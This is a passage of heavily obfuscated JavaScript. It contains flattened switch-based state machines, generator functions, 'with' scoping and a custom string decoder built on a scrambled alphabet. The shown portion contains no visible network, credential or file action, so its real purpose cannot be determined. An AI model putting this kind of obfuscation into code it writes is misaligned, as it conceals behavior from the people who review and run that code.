-0x1e:DGVMIH.Ruodia[kPyBiVa[0x13]]=-kPyBiVa[0x4];for(DGVMIH.Ruodia[kPyBiVa[MVc_2h+0x18b]]=kPyBiVa[0x2];DGVMIH.Ruodia[kPyBiVa[HVbGYy+-0x6c]]<DGVMIH.Ruodia[kPyBiVa[0x293]];DGVMIH.Ruodia[kPyBiVa[HVbGYy+-0x6c]]++){DGVMIH.Ruodia[kPyBiVa[0x2e]]=DGVMIH.Ruodia[kPyBiVa[eRSq9EX+0x73]].indexOf(DGVMIH.Ruodia[kPyBiVa[0x1]][DGVMIH.Ruodia[kPyBiVa[MVc_2h+0x18b]]]);if(DGVMIH.Ruodia[kPyBiVa[0x2e]]===-kPyBiVa[0x4])continue;if(DGVMIH.Ruodia[kPyBiVa[0x13]]<kPyBiVa[0x2]){DGVMIH.Ruodia[kPyBiVa[0x13]]=DGVMIH.Ruodia[kPyBiVa[0x2e]]}else{j9NLqDY(DGVMIH.Ruodia[kPyBiVa[0x13]]+=DGVMIH.Ruodia[kPyBiVa[0x2e]]*kPyBiVa[HVbGYy+-0x62],DGVMIH.Ruodia[kPyBiVa[MVc_2h+0x1b6]]|=DGVMIH.Ruodia[kPyBiVa[0x13]]<<DGVMIH.Ruodia[kPyBiVa[0x15]],DGVMIH.Ruodia[kPyBiVa[0x15]]+=(DGVMIH.Ruodia[kPyBiVa[HVbGYy+-0x6a]]&kPyBiVa[eRSq9EX+0x9f])>kPyBiVa[0x1a]?kPyBiVa[MVc_2h+0x191]:kPyBiVa[HVbGYy+-0x65]);do{j9NLqDY(DGVMIH.Ruodia[kPyBiVa[0xd]].push(DGVMIH.Ruodia[kPyBiVa[0x3c]]&kPyBiVa[eRSq9EX+0x85]),DGVMIH.Ruodia[kPyBiVa[0x3c]]>>=kPyBiVa[0xb],DGVMIH.Ruodia[kPyBiVa[0x15]]-=kPyBiVa[HVbGYy+-0x72])}while(DGVMIH.Ruodia[kPyBiVa[0x15]]>kPyBiVa[0x13]);DGVMIH.Ruodia[kPyBiVa[0x13]]=-kPyBiVa[MVc_2h+0x17e]}}if(DGVMIH.Ruodia[kPyBiVa[0x13]]>-kPyBiVa[HVbGYy+-0x79]){j9NLqDY(AIdjLvO.KbyZxsx=AIdjLvO.pQ03Wn,eRSq9EX+=0x10f,MVc_2h+=0x9a,ndufEmb+=-0x16d);break}else{j9NLqDY(AIdjLvO.KbyZxsx=AIdjLvO.pQ03Wn,eRSq9EX+=0x12,HVbGYy+=-0x13,MVc_2h+=0x263,ndufEmb+=-0x166);break}case HVbGYy- -0x15c:j9NLqDY(DGVMIH.Ruodia[kPyBiVa[0x3c]]=kPyBiVa[MVc_2h+-0x50],DGVMIH.Ruodia[kPyBiVa[0x15]]=kPyBiVa[0x2],AIdjLvO.KbyZxsx=AIdjLvO.pQ03Wn,eRSq9EX+=-0x195,HVbGYy+=0x10d,MVc_2h+=-0x1cc,ndufEmb+=0x137);break}},DGVMIH.jd1oiIR=void 0x0,DGVMIH.ygaLVXV=(0x1,DGVMIH.ag1IlE4)(-0x36,0xe6,TDTTYx+0x31,-0xb5).next().value);if(DGVMIH.jd1oiIR){j9NLqDY(HVbGYy.ycD2vGf=HVbGYy.DGVMIH,eRSq9EX+=0x110);break}else{j9NLqDY(HVbGYy.ycD2vGf=HVbGYy.DGVMIH,TDTTYx+=-0x2a,eRSq9EX+=0x110);break}case TDTTYx!=-0x3e&&TDTTYx- -0x11b:case-0xb2:case 0x4f:return YWDyCN;case 0x22:j9NLqDY([...eIDhUdA.apJ7Um]=MVc_2h,eIDhUdA.XTnQNz_=function*TDTTYx(eRSq9EX,HVbGYy,MVc_2h,AIdjLvO={jVQbcC:{}}){while(eRSq9EX+HVbGYy+MVc_2h!==-0x65)with(AIdjLvO.Lid2fr||AIdjLvO)switch(eRSq9EX+HVbGYy+MVc_2h){case-0x7e:case MVc_2h-0xa0:j9NLqDY(ndufEmb[-kPyBiVa[0x9a]]=ndufEmb[kPyBiVa[HVbGYy+0xbc]].length,ndufEmb[-kPyBiVa[0x1bd]]=kPyBiVa[0x2],eIDhUdA.apJ7Um[kPyBiVa[0x4]]=[],eIDhUdA.apJ7Um[kPyBiVa[HVbGYy+0x331]]=kPyBiVa[eRSq9EX+0x24],AIdjLvO.Lid2fr=AIdjLvO.jVQbcC,HVbGYy+=0x1a);break;case-0x70:case 0x4a:j9NLqDY(AIdjLvO.jVQbcC.YnDsTy7=-0x7e,eIDhUdA.apJ7Um[kPyBiVa[HVbGYy+0x51]]=kPyBiVa[eRSq9EX+-0xbd],ndufEmb[kPyBiVa[0x1e]]=(0x1,o8KD8_.NRweZxp)(eIDhUdA.apJ7Um[kPyBiVa[eRSq9EX+-0xbf]]),AIdjLvO.Lid2fr=AIdjLvO.jVQbcC,eRSq9EX+=-0xc3,HVbGYy+=-0x4d,MVc_2h+=0x20);break;case-0x5e:case 0xf2:case AIdjLvO.jVQbcC.YnDsTy7+-0x13:j9NLqDY(AIdjLvO.Lid2fr=AIdjLvO.uF09vj,HVbGYy+=-0x92,MVc_2h+=0xbe);break;case AIdjLvO.jVQbcC.YnDsTy7+0x11d:j9NLqDY(AIdjLvO.Lid2fr=AIdjLvO.RHiNP4,eRSq9EX+=0x115,HVbGYy+=-0xbc,MVc_2h+=-0x15d);break;case 0x6b:case 0x5e:default:while((eIDhUdA.apJ7Um[kPyBiVa[eRSq9EX+0x295]]=(0x1,o8KD8_.Bo1DhJ7)())!==kPyBiVa[0x198])eIDhUdA.apJ7Um[kPyBiVa[eRSq9EX+0x6]].push(eIDhUdA.apJ7Um[kPyBiVa[0x293]]);return eIDhUdA.Beftgjm=!0x0,(0x1,o8KD8_.QcqstU)(eIDhUdA.apJ7Um[kPyBiVa[0x4]]);case eRSq9EX- -0x177:case 0x88:AIdjLvO.jVQbcC.YnDsTy7=-0x7e;if(HVbGYy<eRSq9EX+0x1bc){j9NLqDY(AIdjLvO.Lid2fr=AIdjLvO.jVQbcC,eRSq9EX+=0x115,HVbGYy+=-0x2a,MVc_2h+=-0x1);break}case HVbGYy- -0x60:j9NLqDY(AIdjLvO.Lid2fr=AIdjLvO.bOCVR7B,HVbGYy+=0x9b,MVc_2h+=-0xff);break;case 0xb3:j9NLqDY(AIdjLvO.jVQbcC.YnDsTy7=0x3a,AIdjLvO.Lid2fr=AIdjLvO.jVQbcC,eRSq9EX+=0x97,HVbGYy+=-0x16a,MVc_2h+=-0x86);break;case 0x42:case 0x11:j9NLqDY(AIdjLvO.Lid2fr=AIdjLvO.jVQbcC,eRSq9EX+=0x35,HVbGYy+=0x53,MVc_2h+=0x1a);break}},eIDhUdA.Beftgjm=void 0x0,eIDhUdA.JXCFsJ=(0x1,eIDhUdA.XTnQNz_)(0xc1,-0x51,-0x26).next().value);if(eIDhUdA.Beftgjm){j9NLqDY(HVbGYy.ycD2vGf=HVbGYy.eIDhUdA,TDTTYx+=0x1c);break}else{j9NLqDY(HVbGYy.ycD2vGf=HVbGYy.eIDhUdA,TDTTYx+=0x1c,eRSq9EX+=-0x107);break}case 0xeb:case-0x57:case eRSq9EX!=-0x100&&eRSq9EX!=-0xca&&eRSq9EX- -0x17a:j9NLqDY(qHpt6u(EJgdIka),qHpt6u(GnwwmA5),ndufEmb[kPyBiVa[TDTTYx+-0x176]]=jpCVBUx((0x1,hBmFwv)(kPyBiVa[TDTTYx+0x11a])+kPyBiVa[0x226]).fromCharCode,HVbGYy.ycD2vGf=HVbGYy.o8KD8_,TDTTYx+=-0x107,eRSq9EX+=0xb0);break;case 0x90:case 0xa9:j9NLqDY(HVbGYy.o8KD8_.J2s1Zz=-0xad,HVbGYy.ycD2vGf=HVbGYy.o8KD8_,TDTTYx+=0xf6,eRSq9EX+=-0x125);break;case TDTTYx-0x100:case-0xd5:case-0x83:j9NLqDY(qHpt6u(WNCQCWU),qHpt6u(ofMhlo),qHpt6u(oSAda5),HVbGYy.ycD2vGf=HVbGYy.o8KD8_,eRSq9EX+=-0x74);break;case-0xf0:HVbGYy.f04ZLF.cLjxz8e=(0x1,YHVdUDQ)(0xef,-0x153).next().value;if(crrqR2c){j9NLqDY(HVbGYy.ycD2vGf=HVbGYy.f04ZLF,TDTTYx+=-0x270,eRSq9EX+=0x296);break}else{j9NLqDY(HVbGYy.ycD2vGf=HVbGYy.f04ZLF,TDTTYx+=-0x270,eRSq9EX+=0x3e5);break}case eRSq9EX-0x103:j9NLqDY([...ym7Kr9y.BJMwdP1]=MVc_2h,ym7Kr9y.BJMwdP1[kPyBiVa[0x0]]=kPyBiVa[0x1]);return ndufEmb[kPyBiVa[0x4]](ym7Kr9y.BJMwdP1[kPyBiVa[0x2]]>>ym7Kr9y.BJMwdP1[kPyBiVa[0x4]]&kPyBiVa[0x27]|kPyBiVa[0x20]);case TDTTYx!=-0x51&&TDTTYx- -0x52:return K41Yrt[Bc8aDl[kPyBiVa[0x2]]]=(0x1,HVbGYy.HM0DlIY.YjOC_lf)(fZx47_K[Bc8aDl[kPyBiVa[0x2]]]);case 0xb0:j9NLqDY(qHpt6u(hBmFwv),ndufEmb[kPyBiVa[0x0]]=kPyBiVa[TDTTYx+-0x176],HVbGYy.ycD2vGf=HVbGYy.o8KD8_,eRSq9EX+=-0x36);break;case 0x39:case 0xd6:case TDTTYx-0x4d:j9NLqDY(HVbGYy.o8KD8_.J2s1Zz=-0xaa,o8KD8_.WNCQCWU=function(...TDTTYx){return fVdZR93(-0x5d,0x7f,{o8KD8_:HVbGYy.o8KD8_,eIDhUdA:{}},TDTTYx).next().value},o8KD8_.Bo1DhJ7=function(...TDTTYx){return fVdZR93(0x75,-0x148,{o8KD8_:HVbGYy.o8KD8_,kcb9ZqJ:{}},TDTTYx).next().value},o8KD8_.jRZKCa=function(...TDTTYx){return fVdZR93(-0x2f9,0x29a,{o8KD8_:HVbGYy.o8KD8_,EbcsoV5:{}},TDTTYx).next().value},o8KD8_.ofMhlo=function(...TDTTYx){return fVdZR93(-0x203,0x214,{o8KD8_:HVbGYy.o8KD8_,PJRLB1:{}},TDTTYx).next().value},o8KD8_.oSAda5=function(...TDTTYx){return fVdZR93(0xe1,-0xe4,{o8KD8_:HVbGYy.o8KD8_,f04ZLF:{}},TDTTYx).next().value},o8KD8_.RaTIZiO=function(...TDTTYx){return fVdZR93(-0x103,0xe4,{o8KD8_:HVbGYy.o8KD8_,ym7Kr9y:{}},TDTTYx).next().value},o8KD8_.EJgdIka=function(...TDTTYx){return fVdZR93(-0x59,-0x4f,{o8KD8_:HVbGYy.o8KD8_,BEV0B2k:{}},TDTTYx).next().value},o8KD8_.QcqstU=function(...TDTTYx){return fVdZR93(-0x4e,-0x8b,{o8KD8_:HVbGYy.o8KD8_,OCoZuU:{}},TDTTYx).next().value},o8KD8_.NRweZxp=function(...TDTTYx){return fVdZR93(0xb7,-0xff,{o8KD8_:HVbGYy.o8KD8_,UDivl6:{}},TDTTYx).next().value},o8KD8_.hBmFwv=function(...TDTTYx){return fVdZR93(-0xe4,0x7f,{o8KD8_:HVbGYy.o8KD8_,Ogr4KL:{}},TDTTYx).next().value},o8KD8_.GnwwmA5=function(...TDTTYx){return fVdZR93(0x65,-0x128,{o8KD8_:HVbGYy.o8KD8_,DGVMIH:{}},TDTTYx).next().value},qHpt6u(o8KD8_.RaTIZiO,kPyBiVa[0x1]),qHpt6u(o8KD8_.QcqstU),qHpt6u(o8KD8_.NRweZxp),HVbGYy.ycD2vGf=HVbGYy.o8KD8_,TDTTYx+=0x80,eRSq9EX+=-0x7d);break;case eRSq9EX!=-0x148&&eRSq9EX- -0x75:case 0xca:case 0x79:return j_FRD1;case-0x45:case TDTTYx-0xdc:return K41Yrt[nnYYVNW[kPyBiVa[0x2]]];case eRSq9EX-0x203:case-0xd4:case 0x93:j9NLqDY([...PJRLB1.jNBawQ]=MVc_2h,PJRLB1.jNBawQ[kPyBiVa[0x0]]=kPyBiVa[0x4],PJRLB1.jNBawQ[kPyBiVa[0x4]]=(0x1,o8KD8_.NRweZxp)(PJRLB1.jNBawQ[kPyBiVa[0x2]]),PJRLB1.jNBawQ[kPyBiVa[0x2a9]]=PJRLB1.jNBawQ[kPyBiVa[0x4]].length,PJRLB1.jNBawQ[kPyBiVa[0x34]]=-kPyBiVa[0x4],HVbGYy.ycD2vGf=HVbGYy.PJRLB1,TDTTYx+=-0xf6);break;case HVbGYy.o8KD8_.J2s1Zz+0xa7:j9NLqDY([...f04ZLF.vyeSXd2]=MVc_2h,f04ZLF.YHVdUDQ=function*TDTTYx(eRSq9EX,HVbGYy,MVc_2h={eBrwLV:{}}){while(eRSq9EX+HVbGYy!==0x15)with(MVc_2h.SswKRW||MVc_2h)switch(eRSq9EX+HVbGYy){case eRSq9EX- -0xda:j9NLqDY(MVc_2h.SswKRW=MVc_2h.eBrwLV,eRSq9EX+=0x8a,HVbGYy+=-0x81);break;case-0xd1:case-0x64:j9NLqDY(MVc_2h.eBrwLV.ONh6N9T=-0x4c,f04ZLF.vyeSXd2[kPyBiVa[eRSq9EX+-0xef]]=kPyBiVa[0x4]);if((f04ZLF.vyeSXd2[kPyBiVa[0x2]]&kPyBiVa[0x2a5])==kPyBiVa[eRSq9EX+-0xed]){j9NLqDY(MVc_2h.SswKRW=MVc_2h.eBrwLV,eRSq9EX+=-0xf9,HVbGYy+=0x1ac);break}else{j9NLqDY(MVc_2h.SswKRW=MVc_2h.eBrwLV,eRSq9EX+=-0xc1,HVbGYy+=0xfb);break}case 0xce:case eRSq9EX!=0x39&&eRSq9EX-0x24:return f04ZLF.crrqR2c=!0x0,f04ZLF.vyeSXd2[kPyBiVa[0x3]];case 0x12:case 0xc4:case MVc_2h.eBrwLV.ONh6N9T+0x13c:j9NLqDY(MVc_2h.SswKRW=MVc_2h.eBrwLV,eRSq9EX+=0x31,HVbGYy+=-0x14b);break;default:case 0x48:case 0xb7:case 0xbc:case HVbGYy- -0xab:MVc_2h.eBrwLV.ONh6N9T=0xca;case 0x2b:case-0xba:case eRSq9EX-0x58:f04ZLF.vyeSXd2[kPyBiVa[0x3]]=\"\";if((f04ZLF.vyeSXd2[kPyBiVa[0x2]]&kPyBiVa[0x2a6])==kPyBiVa[0x2]){f04ZLF.vyeSXd2[kPyBiVa[eRSq9EX+-0x2b]]=ndufEmb[kPyBiVa[0x4]](f04ZLF.vyeSXd2[kPyBiVa[eRSq9EX+-0x2c]]>>kPyBiVa[eRSq9EX+-0x25]&kPyBiVa[eRSq9EX+-0x8]|kPyBiVa[eRSq9EX+0x6f])}else if((f04ZLF.vyeSXd2[kPyBiVa[0x2]]&kPyBiVa[0x2a7])==kPyBiVa[eRSq9EX+-0x2c]){j9NLqDY((0x1,o8KD8_.EJgdIka)(f04ZLF.vyeSXd2[kPyBiVa[eRSq9EX+-0x2c]]),f04ZLF.vyeSXd2[kPyBiVa[0x3]]=ndufEmb[kPyBiVa[eRSq9EX+-0x2a]](f04ZLF.vyeSXd2[kPyBiVa[0x2]]>>kPyBiVa[eRSq9EX+-0x5]&kPyBiVa[0x19]|kPyBiVa[eRSq9EX+0x8f]),f04ZLF.vyeSXd2[kPyBiVa[eRSq9EX+-0x2b]]+=(0x1,o8KD8_.RaTIZiO)(f04ZLF.vyeSXd2[kPyBiVa[eRSq9EX+-0x2c]],kPyBiVa[0x9]))}else if((f04ZLF.vyeSXd2[kPyBiVa[eRSq9EX+-0x2c]]&kPyBiVa[0x2a8])==kPyBiVa[0x2]){j9NLqDY(f04ZLF.vyeSXd2[kPyBiVa[eRSq9EX+-0x2b]]=ndufEmb[kPyBiVa[0x4]](f04ZLF.vyeSXd2[kPyBiVa[eRSq9EX+-0x2c]]>>kPyBiVa[0x2b]&kPyBiVa[eRSq9EX+-0x1b]|kPyBiVa[0xcc]),f04ZLF.vyeSXd2[kPyBiVa[0x3]]+=(0x1,o8KD8_.RaTIZiO)(f04ZLF.vyeSXd2[kPyBiVa[0x2]],kPyBiVa[eRSq9EX+-0x5]),f04ZLF.vyeSXd2[kPyBiVa[0x3]]+=(0x1,o8KD8_.RaTIZiO)(f04ZLF.vyeSXd2[kPyBiVa[0x2]],kPyBiVa[0x9]))}j9NLqDY(f04ZLF.vyeSXd2[kPyBiVa[0x3]]+=ndufEmb[kPyBiVa[eRSq9EX+-0x2a]](f04ZLF.vyeSXd2[kPyBiVa[0x2]]&kPyBiVa[eRSq9EX+-0x7]|kPyBiVa[0x20]),MVc_2h.SswKRW=MVc_2h.eBrwLV,eRSq9EX+=0xd7,HVbGYy+=0x34);break;case 0xb4:case-0xf5:case HVbGYy-0xa:return f04ZLF.crrqR2c=!0x0,ndufEmb[kPyBiVa[eRSq9EX+0xe]](f04ZLF.vyeSXd2[kPyBiVa[0x2]])}},f04ZLF.crrqR2c=void 0x0,HVbGYy.ycD2vGf=HVbGYy.f04ZLF,eRSq9EX+=-0xed);break;case HVbGYy.o8KD8_.J2s1Zz+0x79:return K41Yrt[nnYYVNW[kPyBiVa[0x2]]]=(0x1,HVbGYy.o8KD8_.GnwwmA5)(fZx47_K[nnYYVNW[kPyBiVa[TDTTYx+0xb2]]]);case-0xb9:case-0x5f:case 0x86:j9NLqDY([...EbcsoV5.jW35OR]=MVc_2h,EbcsoV5.SYPKA5=function*TDTTYx(eRSq9EX,HVbGYy,MVc_2h,AIdjLvO={PCrdhNJ:{}},fVdZR93){while(eRSq9EX+HVbGYy+MVc_2h!==0x62)with(AIdjLvO.V0n1oy||AIdjLvO)switch(eRSq9EX+HVbGYy+MVc_2h){case-0xa8:case 0x91:case HVbGYy-0x54:j9NLqDY(AIdjLvO.V0n1oy=AIdjLvO.f1w9lcl,eRSq9EX+=-0xa6,MVc_2h+=0x1dd);break;case-0x8b:case-0x13:for(HaLtYAq[kPyBiVa[HVbGYy+0x38e]]=kPyBiVa[0x2];HaLtYAq[kPyBiVa[0x2ab]]<HaLtYAq[kPyBiVa[0x4e]];HaLtYAq[kPyBiVa[0x2ab]]++){HaLtYAq[kPyBiVa[0xbe]]=HaLtYAq[kPyBiVa[0x3]].indexOf(HaLtYAq[-kPyBiVa[0x6b]][HaLtYAq[kPyBiVa[eRSq9EX+0x191]]]);if(HaLtYAq[kPyBiVa[HVbGYy+0x1a1]]===-kPyBiVa[0x4])continue;if(HaLtYAq[kPyBiVa[0x13]]<kPyBiVa[HVbGYy+0xe5]){HaLtYAq[kPyBiVa[HVbGYy+0xf6]]=HaLtYAq[kPyBiVa[HVbGYy+0x1a1]]}else{j9NLqDY(HaLtYAq[kPyBiVa[0x13]]+=HaLtYAq[kPyBiVa[0xbe]]*kPyBiVa[0x1b],HaLtYAq[kPyBiVa[0x14]]|=HaLtYAq[kPyBiVa[0x13]]<<HaLtYAq[kPyBiVa[0x2aa]],HaLtYAq[kPyBiVa[0x2aa]]+=(HaLtYAq[kPyBiVa[0x13]]&kPyBiVa[0x30])>kPyBiVa[eRSq9EX+-0x100]?kPyBiVa[0x17]:kPyBiVa[0x18]);do{j9NLqDY(HaLtYAq[kPyBiVa[HVbGYy+0xf0]].push(HaLtYAq[kPyBiVa[HVbGYy+0xf7]]&kPyBiVa[0x16]),HaLtYAq[kPyBiVa[eRSq9EX+-0x106]]>>=kPyBiVa[HVbGYy+0xee],HaLtYAq[kPyBiVa[0x2aa]]-=kPyBiVa[0xb])}while(HaLtYAq[kPyBiVa[0x2aa]]>kPyBiVa[eRSq9EX+-0x107]);HaLtYAq[kPyBiVa[HVbGYy+0xf6]]=-kPyBiVa[0x4]}}if(HaLtYAq[kPyBiVa[0x13]]>-kPyBiVa[0x4]){j9NLqDY(AIdjLvO.V0n1oy=AIdjLvO.gG87dDE,HVbGYy+=-0x157,MVc_2h+=0xd5);break}else{j9NLqDY(AIdjLvO.V0n1oy=AIdjLvO.gG87dDE,eRSq9EX+=-0x171,HVbGYy+=0x5e,MVc_2h+=0xd5);break}case AIdjLvO.PCrdhNJ.e7wE3oU+0xf1:case-0x25:j9NLqDY([...gG87dDE.HaLtYAq]=fVdZR93,gG87dDE.HaLtYAq[kPyBiVa[0x0]]=kPyBiVa[HVbGYy+0x26],gG87dDE.HaLtYAq[kPyBiVa[0x3]]=\"\\u004f\\u0041\\u006a\\u0050\\u0074\\u0064\\u0071\\u0062\\u0051\\u0061\\u0053\\u006d\\u0042\\u0043\\u0046\\u0057\\u004b\\u004a\\u0059\\u005a\\u0044\\u0056\\u0045\\u0066\\u0070\\u0068\\u0058\\u0072\\u006c\\u0054\\u004c\\u0065\\u006b\\u0069\\u006f\\u0048\\u0055\\u0073\\u0049\\u004d\\u003a\\u0052\\u004e\\u006e\\u0067\\u0075\\u005e\\u0063\\u0035\\u002f\\u0029\\u002a\\u0060\\u0025\\u0023\\u007e\\u0039\\u007c\\u0024\\u0028\\u002c\\u007b\\u0026\\u005f\\u0021\\u0030\\u002b\\u0037\\u0033\\u0031\\u0076\\u003e\\u0077\\u003d\\u0032\\u0047\\u003c\\u007d\\u002e\\u005b\\u0034\\u0038\\u0040\\u0022\\u0079\\u0078\\u005d\\u003b\\u003f\\u007a\\u0036\",gG87dDE.HaLtYAq[-kPyBiVa[eRSq9EX+-0xc1]]=\"\"+(gG87dDE.HaLtYAq[kPyBiVa[0x2]]||\"\"),gG87dDE.HaLtYAq[kPyBiVa[HVbGYy+0x70]]=gG87dDE.HaLtYAq[-kPyBiVa[0x6b]].length,gG87dDE.HaLtYAq[kPyBiVa[HVbGYy+0x2f]]=[],gG87dDE.HaLtYAq[kPyBiVa[0x14]]=kPyBiVa[0x2],gG87dDE.HaLtYAq[kPyBiVa[eRSq9EX+0x17e]]=kPyBiVa[eRSq9EX+-0x12a],gG87dDE.HaLtYAq[kPyBiVa[0x13]]=-kPyBiVa[HVbGYy+0x26],AIdjLvO.V0n1oy=AIdjLvO.gG87dDE,eRSq9EX+=-0x12,HVbGYy+=-0xc1);break;case 0x39:case AIdjLvO.PCrdhNJ.spasbO+0x7a:j9NLqDY([...Ps4K_gj.biRzL_]=fVdZR93,Ps4K_gj.HZKrOJ=function*TDTTYx(eRSq9EX,HVbGYy,MVc_2h,AIdjLvO,fVdZR93={WSETmb:{}}){while(eRSq9EX+HVbGYy+MVc_2h+AIdjLvO!==-0x45)with(fVdZR93.ppC0Eq||fVdZR93)switch(eRSq9EX+HVbGYy+MVc_2h+AIdjLvO){case 0x72:case HVbGYy-0xe:j9NLqDY(fVdZR93.ppC0Eq=fVdZR93.WSETmb,eRSq9EX+=-0x47,HVbGYy+=0xf4,MVc_2h+=-0xd3,AIdjLvO+=0x88);break;case HVbGYy-0x68:case-0xe1:case 0xa4:[fVdZR93.WSETmb.KThgAR,fVdZR93.WSETmb.F5_Xses,fVdZR93.WSETmb.rB82J4N]=[0xdf,0xd5,0xa7];return Ps4K_gj.hR8iNd=!0x0,K41Yrt[Ps4K_gj.biRzL_[kPyBiVa[HVbGYy+-0x10e]]]=(0x1,PCrdhNJ.eJuNXE)(fZx47_K[Ps4K_gj.biRzL_[kPyBiVa[MVc_2h+-0xc2]]]);case MVc_2h-0x99:j9NLqDY([fVdZR93.WSETmb.KThgAR,fVdZR93.WSETmb.F5_Xses,fVdZR93.WSETmb.rB82J4N]=[0x80,-0x3d,-0x3d],Ps4K_gj.biRzL_[kPyBiVa[HVbGYy+-0x27]]=kPyBiVa[HVbGYy+-0x23]);if(typeof K41Yrt[Ps4K_gj.biRzL_[kPyBiVa[0x2]]]===LlLLto1(kPyBiVa[MVc_2h+-0x126])){j9NLqDY(fVdZR93.ppC0Eq=fVdZR93.WSETmb,eRSq9EX+=0x5,HVbGYy+=0xc7,MVc_2h+=-0x1ca,AIdjLvO+=0xbd);break}else{j9NLqDY(fVdZR93.ppC0Eq=fVdZR93.WSETmb,eRSq9EX+=0x78,HVbGYy+=-0x2d,MVc_2h+=-0x1ca,AIdjLvO+=0xbd);break}case 0x4c:j9NLqDY([fVdZR93.WSETmb.KThgAR,fVdZR93.WSETmb.F5_Xses,fVdZR93.WSETmb.rB82J4N]=[-0x27,-0xa6,-0xa3],fVdZR93.ppC0Eq=fVdZR93.WSETmb,eRSq9EX+=0x8d,MVc_2h+=-0xde,AIdjLvO+=-0xf);break;case AIdjLvO- -0x62:case 0xde:case-0x29:return Ps4K_gj.hR8iNd=!0x0,K41Yrt[Ps4K_gj.biRzL_[kPyBiVa[0x2]]]=(0x1,PCrdhNJ.eJuNXE)(fZx47_K[Ps4K_gj.biRzL_[kPyBiVa[0x2]]]);case AIdjLvO-0x1f:return Ps4K_gj.hR8iNd=!0x0,K41Yrt[Ps4K_gj.biRzL_[kPyBiVa[0x2]]];case-0x4c:default:case-0x1a:j9NLqDY(fVdZR93.ppC0Eq=fVdZR93.WSETmb,eRSq9EX+=0x46,HVbGYy+=0xde,MVc_2h+=-0x1b1,AIdjLvO+=0x127);break}},Ps4K_gj.hR8iNd=void 0x0,AIdjLvO.V0n1oy=AIdjLvO.Ps4K_gj,eRSq9EX+=-0x16d,HVbGYy+=0x1ba,MVc_2h+=0x9);break;case eRSq9EX-0x42:j9NLqDY([AIdjLvO.PCrdhNJ.spasbO,AIdjLvO.PCrdhNJ.e7wE3oU]=[-0xa9,-0x31],PCrdhNJ.sn92Btn=function(...eRSq9EX){return TDTTYx(0x160,-0xc7,-0xc8,{PCrdhNJ:AIdjLvO.PCrdhNJ,Ps4K_gj:{}},eRSq9EX).next().value},PCrdhNJ.eJuNXE=function(...eRSq9EX){return TDTTYx(0x12c,-0x22,-0x4a,{PCrdhNJ:AIdjLvO.PCrdhNJ,gG87dDE:{}},eRSq9EX).next().value},EbcsoV5.jW35OR[kPyBiVa[0x0]]=kPyBiVa[0x2],qHpt6u(PCrdhNJ.sn92Btn),qHpt6u(PCrdhNJ.eJuNXE));if(ndufEmb[-kPyBiVa[eRSq9EX+0x160]]>=ndufEmb[-kPyBiVa[eRSq9EX+0x3d]]){j9NLqDY(AIdjLvO.V0n1oy=AIdjLvO.PCrdhNJ,eRSq9EX+=-0x1af,HVbGYy+=0x25,MVc_2h+=0x1fb);break}else{j9NLqDY(AIdjLvO.V0n1oy=AIdjLvO.PCrdhNJ,eRSq9EX+=-0x99,HVbGYy+=-0xaf,MVc_2h+=0x72);break}case 0xe0:case-0x6c:case AIdjLvO.PCrdhNJ.spasbO+0x14:j9NLqDY(HaLtYAq[kPyBiVa[0xd]].push((HaLtYAq[kPyBiVa[0x14]]|HaLtYAq[kPyBiVa[0x13]]<<HaLtYAq[kPyBiVa[HVbGYy+0x4e4]])&kPyBiVa[0x16]),AIdjLvO.V0n1oy=AIdjLvO.gG87dDE,eRSq9EX+=-0x171,HVbGYy+=0x1b5);break;case AIdjLvO.PCrdhNJ.e7wE3oU+-0xb7:j9NLqDY(AIdjLvO.V0n1oy=AIdjLvO.Ps4K_gj,eRSq9EX+=0x29,HVbGYy+=0x4b,MVc_2h+=0x6c);break;default:case-0xf4:case 0x7:j9NLqDY(AIdjLvO.V0n1oy=AIdjLvO.Ps4K_gj,eRSq9EX+=0x7f,HVbGYy+=0x4b,MVc_2h+=-0xaa);break;case HVbGYy- -0x1d:return EbcsoV5.S0gL1q9=!0x0,EbcsoV5.jW35OR[-kPyBiVa[0x22d]]&kPyBiVa[0x27];case 0xf2:case-0x2b:case MVc_2h-0x5f:return i189ySL;case AIdjLvO.PCrdhNJ.e7wE3oU+0xbd:throw jpCVBUx((0x1,o8KD8_.hBmFwv)(kPyBiVa[eRSq9EX+0x3ef]))((0x1,o8KD8_.hBmFwv)(kPyBiVa[0x2ac])+(0x1,o8KD8_.hBmFwv)(kPyBiVa[0x2ad])+(0x1,o8KD8_.hBmFwv)(kPyBiVa[0x2ae]));case AIdjLvO.PCrdhNJ.spasbO+0x191:case 0xac:case 0x5d:throw jpCVBUx((0x1,o8KD8_.hBmFwv)(kPyBiVa[0x29d]))((0x1,sn92Btn)(kPyBiVa[eRSq9EX+0x1af])+(0x1,sn92Btn)(kPyBiVa[0x2b0])+(0x1,sn92Btn)(kPyBiVa[0x2b1])+kPyBiVa[0x14]);case eRSq9EX- -0x6:case 0x31:return MASpgq4(HaLtYAq[kPyBiVa[eRSq9EX+0x64]]);case eRSq9EX-0x150:[AIdjLvO.PCrdhNJ.spasbO,AIdjLvO.PCrdhNJ.e7wE3oU]=[0xf,0xf1];for(HaLtYAq[kPyBiVa[0x2ab]]=kPyBiVa[0x2];HaLtYAq[kPyBiVa[0x2ab]]<HaLtYAq[kPyBiVa[0x4e]];HaLtYAq[kPyBiVa[0x2ab]]++){HaLtYAq[kPyBiVa[0xbe]]=HaLtYAq[kPyBiVa[0x3]].indexOf(HaLtYAq[-kPyBiVa[0x6b]][HaLtYAq[kPyBiVa[0x2ab]]]);if(HaLtYAq[kPyBiVa[0xbe]]===-kPyBiVa[0x4])continue;if(HaLtYAq[kPyBiVa[0x13]]<kPyBiVa[0x2]){HaLtYAq[kPyBiVa[0x13]]=HaLtYAq[kPyBiVa[0xbe]]}else{j9NLqDY(HaLtYAq[kPyBiVa[0x13]]+=HaLtYAq[kPyBiVa[0xbe]]*kPyBiVa[0x1b],HaLtYAq[kPyBiVa[0x14]]|=HaLtYAq[kPyBiVa[0x13]]<<HaLtYAq[kPyBiVa[0x2aa]],HaLtYAq[kPyBiVa[0x2aa]]+=(HaLtYAq[kPyBiVa[0x13]]&kPyBiVa[0x30])>kPyBiVa[0x1a]?kPyBiVa[0x17]:kPyBiVa[0x18]);do{j9NLqDY(HaLtYAq[kPyBiVa[0xd]].push(HaLtYAq[kPyBiVa[0x14]]&kPyBiVa[0x16]),HaLtYAq[kPyBiVa[0x14]]>>=kPyBiVa[0xb],HaLtYAq[kPyBiVa[0x2aa]]-=kPyBiVa[0xb])}while(HaLtYAq[kPyBiVa[0x2aa]]>kPyBiVa[0x13]);HaLtYAq[kPyBiVa[0x13]]=-kPyBi